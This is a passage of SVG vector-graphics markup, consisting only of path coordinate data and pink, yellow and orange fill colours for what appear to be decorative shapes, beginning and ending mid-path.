187.763L187.571 187.604L187.684 187.544L188.091 187.32L185.93 186.048Z" fill="#FFAF66"></path><path d="M200.544 165.79C200.569 173.7 194.998 183.336 188.104 187.311L188.128 195.923C199.169 189.559 208.069 174.13 208.069 161.462L200.544 165.79Z" fill="#FF518F"></path><path d="M188.104 187.312C184.579 189.344 181.393 189.502 179.114 188.124L173.734 197.216C177.396 199.44 182.487 199.188 188.128 195.932L188.104 187.312Z" fill="#FFD666"></path><path d="M175.581 180.187L168.077 184.511C168.077 190.701 170.25 195.078 173.733 197.208L179.114 188.116C176.94 186.787 175.593 184.052 175.581 180.187Z" fill="#FF518F"></path><path d="M168.077 184.511L165.899 183.251C165.899 189.441 168.073 193.818 171.556 195.948L173.734 197.208C170.25 195.086 168.093 190.701 168.077 184.511Z" fill="#FF76AE"></path><path d="M187.998 150.05L188.022 158.662C194.916 154.687 200.524 157.882 200.545 165.791L208.053 161.463C208.016 148.782 199.039 143.685 187.998 150.05Z" fill="#FF518F"></path><path d="M188.584 149.725L188.991 149.505L189.04 149.481C189.194 149.4 189.345 149.326 189.495 149.253L189.609 149.196L189.992 149.013L190.073 148.977L190.517 148.778L190.627 148.733L190.904 148.619L191.262 148.473L191.465 148.396L191.872 148.253L192.027 148.201C192.206 148.136 192.389 148.079 192.568 148.022L192.67 147.993L193.105 147.867L193.366 147.798L193.557 147.749L193.842 147.684L194.017 147.644L194.334 147.579L194.473 147.55L194.92 147.473H194.949L195.356 147.42H195.49L195.775 147.392H195.93L196.202 147.371H196.349H196.703H197.248H197.537H197.659L197.997 147.392H198.038L198.408 147.432H198.51L198.795 147.473H198.892L199.25 147.538H199.307L199.609 147.607L199.706 147.632C199.812 147.656 199.918 147.684 200.02 147.717H200.06L200.398 147.823L200.488 147.851L200.76 147.949L200.834 147.977L201.159 148.107L201.228 148.14L201.489 148.253L201.574 148.294C201.68 148.347 201.786 148.396 201.888 148.453H201.912L202.238 148.631L200.06 147.371L199.955 147.306L199.735 147.189H199.714L199.401 147.034L199.312 146.993L199.055 146.876L198.982 146.843H198.949L198.656 146.725L198.583 146.697L198.31 146.603L198.225 146.571L197.895 146.469H197.859L197.545 146.384L197.448 146.359L197.142 146.294H197.085L196.784 146.238H196.731H196.634L196.349 146.193H196.247L195.873 146.152H195.832L195.576 146.132H195.494H195.372H195.087H194.542H194.253H194.184H194.041L193.765 146.152H193.614L193.325 146.185H193.191L192.784 146.242H192.751L192.304 146.319L192.169 146.343L191.852 146.408L191.673 146.449L191.392 146.514L191.197 146.563L190.993 146.615H190.936L190.501 146.741L190.37 146.75C190.191 146.802 190.012 146.863 189.829 146.924L189.675 146.977L189.268 147.124L189.068 147.201L188.706 147.343L188.6 147.388L188.429 147.457L188.323 147.506C188.173 147.567 188.026 147.632 187.876 147.701L187.798 147.737L187.416 147.92L187.298 147.977L186.846 148.205L186.797 148.229L186.39 148.453L186.268 148.518L185.808 148.778L187.982 150.038L188.445 149.782L188.584 149.725Z" fill="#FF76AE"></path><path d="M173.229 166.092C170.014 172.026 168.06 178.573 168.077 184.511L175.581 180.187C175.581 176.476 176.802 172.387 178.8 168.681L173.229 166.092Z" fill="#FF518F"></path><path d="M168.085 183.82C168.085 183.698 168.085 183.58 168.085 183.462C168.085 183.345 168.085 183.328 168.085 183.259C168.085 183.19 168.085 183.04 168.085 182.93V182.719L168.109 182.389V182.182C168.109 182.064 168.109 181.946 168.142 181.829C168.175 181.711 168.142 181.707 168.142 181.65C168.142 181.483 168.175 181.316 168.195 181.154C168.193 181.14 168.193 181.127 168.195 181.113C168.195 180.934 168.236 180.76 168.26 180.581C168.284 180.402 168.317 180.154 168.35 179.939C168.35 179.89 168.35 179.845 168.35 179.801L168.435 179.288L168.472 179.065C168.5 178.919 168.525 178.776 168.553 178.634C168.553 178.553 168.582 178.471 168.598 178.39C168.626 178.248 168.655 178.102 168.687 177.959L168.736 177.72L168.797 177.447C168.822 177.346 168.842 177.244 168.866 177.146C168.891 177.049 168.911 176.96 168.932 176.866L169.005 176.565C169.029 176.476 169.054 176.382 169.074 176.289C169.094 176.195 169.127 176.09 169.155 175.988L169.229 175.712L169.314 175.399C169.314 175.326 169.359 175.253 169.379 175.179L169.477 174.842C169.477 174.769 169.522 174.696 169.542 174.623L169.652 174.277L169.713 174.074C169.758 173.94 169.798 173.806 169.843 173.667L169.892 173.521L169.92 173.436C170.01 173.176 170.1 172.916 170.193 172.655C170.193 172.598 170.23 172.546 170.25 172.489C170.348 172.22 170.45 171.948 170.551 171.676C170.576 171.619 170.596 171.562 170.62 171.509C170.71 171.274 170.804 171.038 170.897 170.806L170.946 170.688C171.052 170.417 171.162 170.157 171.276 169.908L171.353 169.725C171.455 169.493 171.556 169.262 171.662 169.03C171.678 169.001 171.692 168.971 171.703 168.941C171.821 168.689 171.939 168.437 172.061 168.185L172.151 167.998C172.261 167.77 172.374 167.538 172.492 167.311L172.529 167.234C172.655 166.986 172.785 166.738 172.916 166.49C172.989 166.356 173.058 166.222 173.131 166.083L170.954 164.819L170.783 165.14C170.783 165.165 170.755 165.193 170.743 165.222C170.612 165.47 170.482 165.718 170.336 165.965C170.32 165.99 170.307 166.016 170.295 166.043L169.953 166.734L169.904 166.835L169.863 166.917C169.745 167.169 169.623 167.421 169.509 167.677C169.493 167.705 169.48 167.735 169.469 167.766C169.363 167.994 169.261 168.225 169.159 168.457L169.111 168.563C169.111 168.587 169.111 168.615 169.078 168.64L168.748 169.42C168.748 169.461 168.716 169.497 168.704 169.538C168.606 169.774 168.512 170.005 168.423 170.241C168.423 170.278 168.394 170.31 168.382 170.347L168.358 170.408C168.252 170.679 168.15 170.95 168.052 171.221C168.052 171.274 168.016 171.326 167.995 171.383C167.902 171.643 167.812 171.903 167.723 172.164C167.723 172.184 167.723 172.204 167.723 172.221V172.249L167.674 172.399C167.633 172.533 167.589 172.664 167.548 172.806C167.523 172.875 167.503 172.94 167.483 173.009L167.373 173.359C167.373 173.432 167.332 173.505 167.308 173.578L167.21 173.911L167.149 174.135L167.112 174.261L167.064 174.444C167.035 174.537 167.011 174.631 166.986 174.724L166.909 175.021C166.884 175.114 166.86 175.208 166.84 175.301C166.819 175.395 166.791 175.5 166.766 175.602C166.742 175.704 166.722 175.785 166.697 175.878C166.673 175.972 166.653 176.078 166.632 176.179C166.612 176.281 166.587 176.362 166.571 176.456C166.569 176.484 166.569 176.512 166.571 176.541C166.571 176.59 166.571 176.643 166.539 176.691L166.453 177.126L166.404 177.366C166.38 177.508 166.351 177.655 166.327 177.797C166.327 177.87 166.298 177.947 166.286 178.02C166.258 178.191 166.229 178.362 166.205 178.532L166.18 178.671C166.148 178.886 166.119 179.101 166.091 179.313C166.091 179.313 166.091 179.337 166.091 179.349L166.03 179.845C166.03 179.845 166.03 179.874 166.03 179.886C166.03 180.052 165.993 180.215 165.977 180.382C165.977 180.443 165.977 180.5 165.977 180.561C165.977 180.622 165.977 180.796 165.948 180.918C165.92 181.04 165.948 181.052 165.948 181.121C165.948 181.191 165.948 181.345 165.948 181.455V181.662C165.948 181.772 165.948 181.886 165.948 181.995C165.948 182.105 165.948 182.129 165.948 182.194V182.552C165.948 182.609 165.948 182.666 165.948 182.723C165.948 182.898 165.948 183.072 165.948 183.247L168.126 184.507C168.126 184.336 168.126 184.162 168.126 183.987C168.081 183.934 168.085 183.877 168.085 183.82Z" fill="#FF76AE"></path><path d="M187.998 150.05C182.138 153.431 176.871 159.369 173.229 166.092L178.8 168.697C181.075 164.499 184.364 160.792 188.022 158.678L187.998 150.05Z" fill="#FF518F"></path><path d="M173.713 165.218L173.966 164.779C174.002 164.718 174.039 164.661 174.071 164.6C174.189 164.397 174.311 164.194 174.434 163.999L174.568 163.779C174.706 163.552 174.845 163.328 174.975 163.105L175.028 163.024C175.191 162.767 175.361 162.511 175.528 162.255L175.663 162.056C175.809 161.841 175.956 161.625 176.106 161.414L176.196 161.28C176.386 161.009 176.577 160.745 176.77 160.487L176.904 160.309C177.099 160.04 177.311 159.78 177.498 159.52C177.628 159.349 177.763 159.179 177.905 159.012L178.047 158.837L178.328 158.492L178.499 158.289L178.76 157.976L178.975 157.724C179.057 157.63 179.134 157.537 179.215 157.447L179.521 157.102L179.716 156.882L180.054 156.517L180.225 156.334C180.387 156.159 180.554 155.988 180.717 155.817L180.737 155.793L181.254 155.285L181.694 154.854L181.783 154.773C181.905 154.655 182.028 154.537 182.154 154.423L182.304 154.281L182.622 153.997L182.78 153.854L183.114 153.562L183.253 153.444C183.407 153.31 183.562 153.176 183.721 153.037L183.79 152.985C183.924 152.871 184.058 152.761 184.197 152.655L184.351 152.529L184.681 152.273L184.852 152.143L185.194 151.887L185.34 151.782L185.825 151.432L185.869 151.4L186.317 151.095L186.476 150.989L186.818 150.765L186.993 150.652L187.343 150.436L187.497 150.339L187.998 150.046L185.825 148.786L185.324 149.083L185.165 149.18C185.047 149.249 184.933 149.323 184.819 149.396L184.644 149.506L184.298 149.729L184.14 149.835L183.692 150.144L183.651 150.172L183.163 150.522L183.016 150.631L182.675 150.887L182.508 151.013L182.178 151.269L182.019 151.395L181.612 151.725L181.543 151.782L181.075 152.188L180.941 152.306L180.607 152.598L180.444 152.745C180.339 152.838 180.233 152.932 180.131 153.029L179.976 153.167L179.606 153.517L179.521 153.598L179.114 154.005L179.081 154.033C178.906 154.208 178.731 154.383 178.56 154.562L178.536 154.586L178.043 155.098L177.877 155.281C177.763 155.403 177.649 155.525 177.539 155.651L177.343 155.866C177.238 155.98 177.136 156.098 177.034 156.212L176.949 156.313C176.896 156.37 176.847 156.427 176.798 156.488L176.619 156.695L176.354 157.008C176.297 157.077 176.24 157.142 176.188 157.212C176.135 157.281 175.996 157.443 175.903 157.557C175.809 157.671 175.809 157.675 175.764 157.732L175.357 158.24V158.26C175.154 158.52 174.95 158.784 174.759 159.049C174.714 159.11 174.67 159.166 174.629 159.227C174.434 159.492 174.222 159.756 174.055 160.04L174.031 160.073L173.961 160.17L173.522 160.813L173.388 161.012C173.217 161.268 173.05 161.524 172.883 161.784C172.868 161.805 172.854 161.826 172.842 161.849C172.7 162.072 172.557 162.296 172.435 162.524L172.301 162.743C172.179 162.942 172.061 163.15 171.943 163.345C171.919 163.389 171.89 163.43 171.866 163.471C171.841 163.511 171.866 163.507 171.837 163.527C171.752 163.67 171.666 163.816 171.585 163.962L171.463 164.178C171.337 164.397 171.219 164.617 171.096 164.836L173.274 166.1C173.392 165.881 173.514 165.661 173.636 165.442L173.713 165.218Z" fill="#FF76AE"></path><path d="M249.381 141.06C249.381 140.974 249.409 140.889 249.425 140.8C249.442 140.71 249.446 140.69 249.454 140.637C249.462 140.584 249.482 140.47 249.495 140.389L249.519 140.219C249.519 140.137 249.543 140.06 249.552 139.979C249.56 139.897 249.552 139.918 249.552 139.885C249.552 139.853 249.552 139.849 249.552 139.828C249.576 139.65 249.596 139.471 249.613 139.292C249.613 139.263 249.613 139.239 249.613 139.215C249.613 139.048 249.641 138.881 249.653 138.719C249.653 138.686 249.653 138.658 249.653 138.625C249.653 138.446 249.674 138.272 249.678 138.097C249.678 138.06 249.678 138.024 249.678 137.983C249.678 137.804 249.678 137.625 249.678 137.447L247.566 136.183C247.566 136.361 247.566 136.54 247.566 136.723V136.833C247.566 137.008 247.566 137.187 247.537 137.361C247.539 137.392 247.539 137.424 247.537 137.455C247.537 137.621 247.513 137.784 247.496 137.951C247.496 137.975 247.496 138.003 247.496 138.028L247.435 138.568C247.435 138.617 247.435 138.666 247.415 138.715C247.395 138.763 247.391 138.877 247.382 138.955C247.374 139.032 247.362 139.072 247.354 139.129L247.317 139.373C247.317 139.426 247.297 139.483 247.289 139.54L247.24 139.796C247.24 139.849 247.22 139.901 247.212 139.95L247.15 140.255C247.141 140.29 247.135 140.325 247.13 140.361C247.081 140.576 247.032 140.796 246.98 141.011C246.98 141.04 246.98 141.068 246.959 141.096C246.906 141.304 246.853 141.503 246.792 141.726L246.764 141.832L246.605 142.385L246.573 142.482C246.52 142.657 246.463 142.828 246.406 143.003L246.385 143.072C246.328 143.242 246.267 143.417 246.206 143.588C246.189 143.629 246.174 143.671 246.162 143.714C246.105 143.868 246.048 144.023 245.987 144.181L245.962 144.242L245.767 144.738L245.714 144.864C245.657 145.002 245.6 145.14 245.539 145.27L245.498 145.372C245.429 145.531 245.356 145.693 245.282 145.852L245.234 145.961L245.05 146.368L244.989 146.494L244.757 146.969C244.747 146.985 244.737 147.001 244.729 147.018C244.66 147.16 244.582 147.299 244.509 147.425C244.485 147.469 244.464 147.514 244.44 147.555L244.216 147.961L244.18 148.026C244.094 148.181 244.005 148.335 243.915 148.489L243.85 148.607L243.614 149.014C243.614 149.046 243.573 149.079 243.557 149.111L243.268 149.571L243.203 149.668L242.93 150.075L242.873 150.156C242.767 150.314 242.662 150.469 242.552 150.623L242.483 150.721L242.116 151.233C241.994 151.4 241.868 151.566 241.742 151.729L241.677 151.814C241.533 151.998 241.386 152.181 241.237 152.363L241.172 152.444C241.026 152.623 240.875 152.798 240.724 152.972L240.635 153.074L240.427 153.31C240.391 153.346 240.358 153.387 240.326 153.424L240.041 153.728L240.012 153.761C239.912 153.869 239.806 153.979 239.695 154.09L239.601 154.188L239.373 154.415L239.28 154.509L238.844 154.915L238.799 154.956L238.372 155.362L238.307 155.419C238.161 155.545 238.014 155.675 237.863 155.797L237.774 155.87C237.623 155.996 237.473 156.114 237.322 156.232L237.253 156.285C237.107 156.403 236.956 156.512 236.801 156.622L236.761 156.655C236.606 156.769 236.447 156.878 236.293 156.984L236.199 157.045C236.044 157.151 235.89 157.252 235.731 157.35L235.65 157.403C235.483 157.504 235.32 157.606 235.153 157.699L237.33 158.963L237.823 158.667L237.908 158.614C238.063 158.516 238.222 158.415 238.376 158.309L238.466 158.248C238.624 158.138 238.783 158.028 238.938 157.915L238.979 157.886L239.43 157.549L239.495 157.496C239.65 157.378 239.801 157.256 239.951 157.134L240.037 157.061C240.187 156.935 240.338 156.809 240.484 156.679L240.545 156.626C240.692 156.496 240.834 156.37 240.952 156.22L240.997 156.183C241.144 156.045 241.29 155.907 241.433 155.777L241.481 155.732L241.53 155.683L241.754 155.456L241.852 155.358L242.169 155.025L242.194 155.001L242.483 154.688L242.58 154.578L242.792 154.342L242.845 154.281L242.877 154.24C243.032 154.066 243.178 153.887 243.329 153.708C243.349 153.684 243.37 153.655 243.394 153.631L243.834 153.082C243.832 153.071 243.832 153.06 243.834 153.05L243.878 152.997L244.253 152.501L244.623 151.989L244.664 151.932C244.672 151.917 244.682 151.904 244.692 151.891L245.01 151.424L245.067 151.339L245.344 150.932L245.384 150.867V150.835C245.482 150.68 245.58 150.526 245.673 150.371L245.734 150.278L245.966 149.871L246.011 149.802L246.035 149.758C246.125 149.603 246.214 149.449 246.3 149.294L246.337 149.225L246.56 148.819L246.597 148.75C246.606 148.728 246.617 148.708 246.63 148.689L246.849 148.282L246.874 148.229C246.955 148.075 247.032 147.916 247.11 147.758L247.134 147.709C247.134 147.681 247.159 147.656 247.167 147.632C247.232 147.502 247.293 147.366 247.35 147.225L247.403 147.12L247.614 146.64C247.613 146.629 247.613 146.618 247.614 146.608C247.614 146.587 247.614 146.563 247.643 146.539C247.7 146.4 247.761 146.266 247.818 146.132L247.867 146.006C247.936 145.839 248.001 145.677 248.066 145.51C248.068 145.494 248.068 145.478 248.066 145.462C248.127 145.307 248.184 145.153 248.241 144.994C248.241 144.953 248.274 144.913 248.286 144.872C248.347 144.701 248.408 144.527 248.465 144.356C248.463 144.34 248.463 144.323 248.465 144.307C248.522 144.132 248.579 143.958 248.632 143.783C248.632 143.75 248.652 143.718 248.66 143.689C248.717 143.502 248.77 143.32 248.823 143.137V143.084C248.825 143.065 248.825 143.046 248.823 143.027C248.88 142.82 248.937 142.621 248.986 142.397C248.995 142.371 249.002 142.343 249.006 142.316C249.059 142.1 249.112 141.881 249.157 141.665C249.157 141.637 249.157 141.604 249.157 141.572C249.181 141.47 249.202 141.369 249.222 141.267C249.242 141.166 249.381 141.096 249.381 141.06Z" fill="#FFAF66"></path><path d="M246.1 129.435L243.927 128.171C246.166 129.471 247.557 132.235 247.566 136.165L249.743 137.429C249.731 133.499 248.343 130.735 246.1 129.435Z" fill="#EA3981"></path><path d="M235.137 157.687L234.73 157.91L234.616 157.971C234.51 158.024 234.408 158.081 234.303 158.13L234.209 158.178L233.802 158.365L233.721 158.402L233.403 158.54L233.285 158.589L233.057 158.678L232.935 158.723L232.675 158.816L232.597 158.845L232.288 158.942L232.203 158.967C232.121 158.995 232.036 159.02 231.954 159.04L231.796 159.081L231.67 159.113L231.499 159.154L231.385 159.178L231.201 159.219H231.1L230.86 159.259H230.819C230.681 159.284 230.542 159.3 230.412 159.312H230.331C230.196 159.312 230.062 159.337 229.924 159.341H229.842C229.736 159.341 229.631 159.341 229.525 159.341H229.439C229.317 159.341 229.199 159.341 229.081 159.341H228.996L228.723 159.316H228.646C228.536 159.316 228.43 159.288 228.32 159.268H228.247L227.995 159.215H227.909L227.604 159.133H227.579L227.303 159.044L227.221 159.016L226.981 158.926L226.924 158.902L226.643 158.776L226.574 158.739C226.501 158.703 226.428 158.666 226.359 158.625L226.245 158.564L228.418 159.824L228.487 159.865L228.532 159.889L228.752 160.003L228.821 160.036L229.102 160.166H229.146L229.382 160.259L229.468 160.288L229.74 160.377H229.765L230.074 160.454L230.16 160.475L230.412 160.527H230.461H230.485L230.811 160.576H230.884L231.161 160.605H231.246H231.6H232.064L232.471 160.576H232.553L232.96 160.523H232.996L233.24 160.483L233.338 160.462L233.521 160.426L233.639 160.402L233.81 160.361L233.932 160.328L234.054 160.296H234.095L234.343 160.223L234.429 160.198C234.539 160.162 234.653 160.129 234.762 160.089L234.844 160.06L235.104 159.967L235.226 159.918L235.45 159.832C235.47 159.823 235.49 159.814 235.511 159.808L235.572 159.78L235.89 159.641L235.967 159.609L236.374 159.422L236.472 159.373L236.781 159.215L236.895 159.154L237.302 158.93L235.137 157.687Z" fill="#EA3981"></path><path d="M249.743 137.43C249.763 145.339 244.196 154.976 237.302 158.951L237.326 167.563C248.363 161.198 257.268 145.77 257.247 133.102L249.743 137.43Z" fill="#FFD666"></path><path d="M237.302 158.942C233.777 160.975 230.587 161.133 228.312 159.755L222.928 168.847C226.59 171.07 231.682 170.818 237.326 167.563L237.302 158.942Z" fill="#FF518F"></path><path d="M224.779 151.822L217.275 156.151C217.275 162.341 219.444 166.718 222.928 168.848L228.312 159.756C226.135 158.427 224.792 155.692 224.779 151.822Z" fill="#FF518F"></path><path d="M217.275 156.151L215.098 154.891C215.098 161.077 217.271 165.458 220.754 167.588L222.928 168.848C219.444 166.726 217.291 162.341 217.275 156.151Z" fill="#FF76AE"></path><path d="M237.196 121.688L237.22 130.301C244.114 126.326 249.718 129.516 249.743 137.43L257.247 133.101C257.211 120.432 248.233 115.324 237.196 121.688Z" fill="#FF518F"></path><path d="M237.778 121.364L238.185 121.144L238.234 121.12L238.685 120.888L238.803 120.836C238.93 120.771 239.06 120.71 239.186 120.653L239.263 120.616L239.711 120.417L239.817 120.372L240.098 120.254L240.456 120.112L240.655 120.035L241.062 119.893L241.213 119.84C241.396 119.775 241.575 119.718 241.754 119.661L241.856 119.633L242.291 119.507L242.552 119.437C242.617 119.437 242.682 119.401 242.747 119.389L243.028 119.32L243.207 119.283L243.524 119.218L243.659 119.189L244.11 119.112H244.139L244.546 119.059H244.684L244.969 119.031H245.12L245.396 119.011H245.539C245.657 119.011 245.779 119.011 245.897 119.011H246.442H246.727H246.849L247.187 119.035H247.228L247.602 119.076H247.704L247.989 119.116H248.086L248.444 119.181H248.497L248.803 119.25L248.9 119.275L249.214 119.356H249.25L249.592 119.462L249.682 119.49L249.95 119.588L250.023 119.616L250.349 119.746L250.422 119.775L250.679 119.893L250.768 119.933L251.082 120.092H251.102L251.428 120.271L249.254 119.007L249.144 118.946L248.929 118.828H248.904L248.567 118.706L248.481 118.665L248.221 118.551L248.151 118.519H248.115L247.826 118.405L247.753 118.377L247.48 118.283L247.39 118.251L247.061 118.149H247.02L246.707 118.064L246.609 118.039L246.308 117.974H246.251L245.946 117.913H245.893H245.795L245.51 117.869H245.408L245.038 117.828H244.997L244.741 117.808H244.66H244.538H244.249H243.703H243.418H243.349H243.203L242.93 117.828H242.775L242.491 117.86H242.356L241.949 117.917H241.917L241.473 117.991L241.335 118.019L241.017 118.084L240.842 118.125L240.557 118.19L240.366 118.238L240.159 118.291H240.106L239.67 118.417L239.569 118.446L239.027 118.625L238.873 118.677C238.742 118.726 238.608 118.771 238.466 118.824L238.262 118.901L237.904 119.043L237.794 119.088L237.627 119.157L237.517 119.206C237.371 119.267 237.22 119.332 237.074 119.401L236.992 119.437L236.61 119.62L236.496 119.677L236.04 119.905L235.991 119.929L235.584 120.149L235.462 120.218L234.998 120.478L237.176 121.738L237.635 121.478L237.778 121.364Z" fill="#FF76AE"></path><path d="M222.423 137.73C219.208 143.664 217.255 150.212 217.275 156.15L224.78 151.822C224.78 148.115 226 144.026 227.995 140.319L222.423 137.73Z" fill="#FF518F"></path><path d="M217.279 155.46V155.102C217.279 155.033 217.279 154.968 217.279 154.899C217.279 154.83 217.279 154.679 217.279 154.57V154.358C217.279 154.249 217.279 154.139 217.279 154.029C217.279 153.919 217.279 153.891 217.279 153.822C217.279 153.753 217.279 153.586 217.308 153.468C217.336 153.35 217.308 153.346 217.308 153.285C217.308 153.123 217.344 152.956 217.361 152.794C217.362 152.78 217.362 152.766 217.361 152.753C217.361 152.574 217.405 152.399 217.426 152.22C217.446 152.042 217.487 151.79 217.515 151.574L217.54 151.44C217.564 151.269 217.593 151.099 217.621 150.928C217.621 150.851 217.649 150.778 217.662 150.7C217.686 150.558 217.715 150.416 217.739 150.27L217.788 150.03L217.873 149.599C217.873 149.518 217.906 149.44 217.926 149.359C217.947 149.278 217.967 149.176 217.987 149.083C218.008 148.989 218.032 148.884 218.052 148.782C218.073 148.68 218.097 148.599 218.122 148.506L218.195 148.205C218.215 148.116 218.24 148.022 218.264 147.929C218.288 147.835 218.317 147.729 218.341 147.628C218.366 147.526 218.39 147.445 218.419 147.351L218.504 147.038L218.565 146.819L218.663 146.482C218.687 146.408 218.708 146.335 218.732 146.262C218.756 146.189 218.801 146.031 218.838 145.913C218.874 145.795 218.879 145.779 218.903 145.713C218.944 145.579 218.988 145.445 219.033 145.307C219.033 145.258 219.062 145.21 219.078 145.157L219.111 145.075C219.196 144.811 219.286 144.551 219.379 144.291C219.399 144.238 219.42 144.185 219.436 144.128C219.538 143.856 219.635 143.588 219.741 143.316C219.741 143.259 219.786 143.202 219.806 143.149C219.896 142.913 219.99 142.677 220.087 142.446C220.1 142.406 220.115 142.366 220.132 142.328L220.462 141.548L220.543 141.365C220.645 141.133 220.747 140.901 220.852 140.67C220.864 140.639 220.878 140.609 220.893 140.58C221.007 140.328 221.129 140.076 221.247 139.824L221.337 139.637L221.678 138.95C221.69 138.923 221.703 138.898 221.719 138.873C221.845 138.621 221.976 138.373 222.126 138.129C222.195 137.995 222.264 137.861 222.338 137.723L220.165 136.459L219.994 136.776L219.949 136.861C219.819 137.109 219.688 137.357 219.562 137.605L219.526 137.682C219.408 137.91 219.294 138.142 219.184 138.373C219.184 138.406 219.147 138.438 219.131 138.475L219.094 138.556C218.972 138.808 218.854 139.06 218.736 139.312C218.724 139.344 218.711 139.375 218.695 139.406C218.59 139.633 218.488 139.865 218.386 140.097C218.386 140.133 218.354 140.166 218.341 140.202C218.329 140.227 218.318 140.253 218.309 140.279C218.195 140.55 218.085 140.811 217.979 141.06L217.93 141.178L217.649 141.881C217.649 141.917 217.621 141.95 217.609 141.986L217.584 142.047C217.483 142.32 217.381 142.592 217.283 142.86C217.263 142.913 217.243 142.966 217.226 143.023C217.133 143.283 217.039 143.543 216.954 143.803C216.954 143.824 216.954 143.844 216.933 143.86V143.889L216.884 144.039C216.84 144.173 216.795 144.303 216.754 144.445C216.734 144.515 216.713 144.58 216.689 144.649L216.583 144.998C216.583 145.071 216.538 145.14 216.518 145.214L216.42 145.551C216.396 145.624 216.376 145.697 216.355 145.77L216.319 145.896L216.27 146.083L216.197 146.36C216.168 146.461 216.144 146.563 216.115 146.66C216.087 146.758 216.07 146.847 216.046 146.941L215.973 147.242C215.973 147.331 215.928 147.425 215.908 147.518C215.887 147.612 215.863 147.717 215.838 147.819L215.777 148.095C215.777 148.124 215.777 148.152 215.757 148.181C215.737 148.209 215.757 148.282 215.729 148.331C215.696 148.477 215.668 148.619 215.639 148.766C215.639 148.843 215.607 148.924 215.594 149.006C215.566 149.148 215.541 149.29 215.513 149.436L215.476 149.66C215.444 149.831 215.419 150.001 215.391 150.172C215.391 150.217 215.391 150.261 215.391 150.31C215.358 150.526 215.33 150.741 215.301 150.952C215.3 150.963 215.3 150.974 215.301 150.985C215.277 151.15 215.257 151.317 215.24 151.485C215.238 151.498 215.238 151.512 215.24 151.526C215.24 151.692 215.204 151.855 215.187 152.021C215.187 152.078 215.187 152.139 215.187 152.2C215.187 152.261 215.167 152.436 215.155 152.558V152.761L215.13 153.094V153.302C215.13 153.411 215.13 153.525 215.13 153.635C215.13 153.745 215.13 153.769 215.13 153.834C215.13 153.899 215.13 154.074 215.13 154.192C215.13 154.249 215.13 154.306 215.13 154.362C215.13 154.537 215.13 154.712 215.13 154.887L217.308 156.147C217.308 155.972 217.308 155.801 217.308 155.626C217.279 155.574 217.279 155.517 217.279 155.46Z" fill="#FF76AE"></path><path d="M237.196 121.688C231.332 125.07 226.065 131.008 222.423 137.73L227.994 140.319C230.269 136.121 233.558 132.414 237.22 130.301L237.196 121.688Z" fill="#FF518F"></path><path d="M222.928 136.856C223.009 136.71 223.095 136.564 223.18 136.417C223.213 136.357 223.249 136.3 223.286 136.239C223.404 136.035 223.522 135.832 223.644 135.637L223.778 135.414C223.917 135.19 224.059 134.967 224.185 134.743L224.234 134.662C224.401 134.406 224.568 134.15 224.739 133.894L224.873 133.694L225.313 133.052L225.406 132.918C225.593 132.65 225.785 132.386 225.98 132.105L226.11 131.926C226.31 131.662 226.517 131.398 226.709 131.142V131.122L227.116 130.614C227.16 130.553 227.209 130.496 227.254 130.439L227.539 130.089L227.706 129.89C227.791 129.784 227.881 129.679 227.97 129.577L228.149 129.366L228.385 129.094C228.487 128.976 228.589 128.862 228.695 128.748L228.89 128.529L229.228 128.163L229.399 127.98C229.561 127.805 229.724 127.63 229.891 127.464L229.911 127.439C230.082 127.265 230.257 127.086 230.432 126.915L230.876 126.484L230.961 126.403L231.332 126.053L231.486 125.911L231.8 125.627L231.963 125.48C232.072 125.383 232.182 125.285 232.296 125.192L232.431 125.074L232.899 124.667L232.968 124.611L233.375 124.281L233.533 124.159L233.863 123.903L234.03 123.773L234.372 123.517L234.518 123.412L235.007 123.062L235.047 123.03L235.495 122.725L235.658 122.619L236 122.395L236.175 122.282L236.521 122.066L236.679 121.969L237.18 121.672L235.003 120.412C234.836 120.506 234.669 120.607 234.502 120.709L234.347 120.802L233.997 121.022L233.822 121.131L233.48 121.355L233.322 121.461C233.171 121.562 233.021 121.664 232.874 121.77L232.829 121.798L232.345 122.148L232.194 122.257L231.857 122.509L231.686 122.639L231.356 122.895C231.303 122.936 231.25 122.977 231.201 123.021L230.794 123.351L230.725 123.408L230.257 123.814L230.119 123.932L229.785 124.224L229.622 124.367L229.309 124.655L229.158 124.793L228.784 125.143L228.699 125.224L228.292 125.631L228.263 125.659L227.738 126.183L227.718 126.212C227.551 126.379 227.388 126.549 227.225 126.724L227.054 126.907L226.717 127.273L226.521 127.492L226.216 127.838C226.188 127.87 226.155 127.903 226.127 127.939L225.976 128.114L225.797 128.321L225.532 128.634C225.48 128.703 225.423 128.768 225.366 128.837L225.085 129.183L224.942 129.358C224.808 129.524 224.674 129.695 224.535 129.866V129.886C224.336 130.146 224.128 130.41 223.941 130.675L223.807 130.853L223.233 131.646C223.225 131.657 223.218 131.67 223.213 131.683L223.144 131.78L222.7 132.422L222.566 132.621C222.399 132.877 222.228 133.133 222.061 133.394C222.049 133.416 222.035 133.438 222.02 133.459C221.878 133.682 221.739 133.906 221.613 134.133L221.479 134.353L221.117 134.954L221.044 135.08C221.044 135.08 221.023 135.117 221.011 135.137C220.926 135.279 220.844 135.426 220.763 135.572L220.637 135.788C220.515 136.007 220.392 136.226 220.274 136.446L222.448 137.71C222.57 137.49 222.688 137.271 222.814 137.052L222.928 136.856Z" fill="#FF76AE"></path><path d="M298.591 112.715L298.64 112.455C298.64 112.398 298.64 112.345 298.668 112.288L298.705 112.044C298.705 111.988 298.725 111.931 298.733 111.874C298.742 111.817 298.754 111.711 298.766 111.63V111.541C298.766 111.52 298.766 111.504 298.766 111.484L298.827 110.943C298.827 110.919 298.827 110.894 298.827 110.87C298.827 110.703 298.86 110.537 298.872 110.37C298.872 110.342 298.872 110.309 298.872 110.281C298.872 110.102 298.892 109.927 298.9 109.748V109.638C298.9 109.46 298.9 109.277 298.9 109.098L296.727 107.838C296.727 108.017 296.727 108.196 296.727 108.374C296.727 108.411 296.727 108.452 296.727 108.488L296.703 109.017C296.7 109.048 296.7 109.079 296.703 109.11C296.703 109.273 296.678 109.439 296.662 109.606C296.662 109.63 296.662 109.655 296.662 109.683C296.646 109.862 296.625 110.041 296.601 110.22C296.601 110.268 296.601 110.321 296.581 110.37C296.56 110.419 296.56 110.528 296.548 110.61L296.524 110.78C296.524 110.862 296.495 110.943 296.483 111.024C296.471 111.106 296.463 111.138 296.454 111.191C296.446 111.244 296.422 111.366 296.41 111.451C296.397 111.536 296.389 111.553 296.377 111.606C296.365 111.658 296.34 111.805 296.316 111.906C296.312 111.942 296.305 111.977 296.296 112.012C296.251 112.231 296.198 112.447 296.145 112.666C296.14 112.694 296.133 112.721 296.125 112.748C296.076 